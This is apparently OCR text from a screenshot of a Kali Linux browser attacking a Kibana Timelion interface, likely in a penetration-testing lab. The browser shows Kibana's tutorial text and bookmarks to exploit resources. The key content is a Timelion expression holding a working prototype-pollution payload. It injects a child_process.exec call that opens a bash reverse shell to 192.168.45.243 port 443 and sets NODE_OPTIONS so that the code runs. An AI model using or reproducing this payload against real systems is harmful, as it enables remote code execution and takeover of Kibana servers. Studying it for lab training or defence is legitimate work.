 Timelion - Kibana
GitHub - mpgn/CVE-2019
192.168.132.54:5601/app/timelion#?_g=()&_a=(columns:2,interval:auto,rows:2,sele
90%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Linux Privilege Escalati…
revshells.com
kibana
Discover
Visualize
Dashboard
Timelion
Canvas
Machine Learning
Infrastructure
Logs
APM
Dev Tools
Monitoring
Management
D Default
Collapse
Help us improve the Elastic Stack by providing usage statistics for basic features. We will not share this data outside of Elastic. Read more
Yes
No
New
Add
Save
Delete
Open
Options
Help
Auto-refresh
Last 15 minutes
Welcome to Timelion!
Timelion is the clawing, gnashing, zebra killing, pluggable time series interface for everything. If your datastore can produce a time series, then you have all of the awesome power of
Timelion at your disposal. Timelion lets you compare, combine, and combobulate datasets across multiple datasources with one easy-to-master expression syntax. This tutorial focuses on
Elasticsearch, but you'll quickly discover that what you learn here applies to any datasource Timelion supports.
Ready to get started? Click Next. Want to skip the tutorial and view the docs? Jump to the function reference.
Don't show this again
Next
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -c \'bash -i>& /dev/tcp/192.168.45.243/443 0>&1\'");//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
auto
1.0
q:* > count
0.5
0.0
-0.5